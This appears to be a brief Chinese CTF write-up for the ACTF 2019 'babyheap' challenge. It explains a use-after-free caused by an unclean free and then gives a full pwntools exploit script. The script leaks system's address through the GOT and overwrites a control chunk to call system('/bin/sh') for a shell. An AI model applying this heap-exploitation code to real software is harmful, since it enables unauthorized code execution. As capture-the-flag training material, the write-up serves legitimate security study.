
没有pie
创建堆块的结构就是
控制堆块的大小永远是0x10
free不干净
所以uaf漏洞,文件中存在bin/sh和system。
我们的攻击方式就是控制控制堆块来实现,就和wiki介绍uaf漏洞一样的方式
from pwn import*context.log_level='debug'io = process(['./ACTF_2019_babyheap'],env={"LD_PRELOAD":"./libc-2.2764.so"})#io = remote("node4.buuoj.cn","28245")elf =ELF('./ACTF_2019_babyheap')libc = ELF("./libc-2.2764.so")def debug():gdb.attach(io)pause()def creat(size,value):io.recvuntil("Your choice: ")io.sendline("1")io.recvuntil("Please input size:")io.sendline(str(size))io.recvuntil('Please input content:')io.send(value)def free(index):io.recvuntil("Your choice: ")io.sendline("2")io.recvuntil("Please input list index:")io.sendline(str(index))def show(index):io.recvuntil("Your choice: ")io.sendline("3")io.recvuntil("Please input list index:")io.sendline(str(index))creat(0x20,"aaa") #0creat(0x20,"aaa") #1system_got = elf.got["system"]bin_sh = 0x0000000000602010free(0)free(1)creat(0x10,p64(system_got)) #2#debug()show(0)io.recvuntil("Content is ")system_addr =u64(io.recvuntil('\x7f')[-6:].ljust(8,"\x00"))print("system_addr-------->"+hex(system_addr))free(2)creat(0x10,p64(bin_sh)+p64(system_addr))#debug()show(0)io.interactive()

